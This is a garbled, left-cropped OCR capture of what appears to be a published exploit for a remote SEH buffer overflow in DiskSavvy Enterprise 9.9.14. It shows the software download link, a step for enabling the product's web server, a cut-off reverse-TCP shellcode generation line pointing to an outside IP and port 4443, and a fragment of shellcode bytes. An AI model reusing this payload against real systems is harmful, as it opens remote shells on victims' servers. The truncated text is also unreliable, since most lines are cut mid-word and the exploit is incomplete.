
rise 9.9.14 Remote SEH Buffer Overflow
nurag Srivastava
r.com
savvy.com
vvy.com/setups/disksavvyent_setup_v9.9.14.exe
ns --> Server --> Check Enable Web Server on Port,
_tcp LHOST=185.92.223.120 LPORT=4443 EXITFUN=none 
f4\x5b\x53\x59\x49\x49\x49"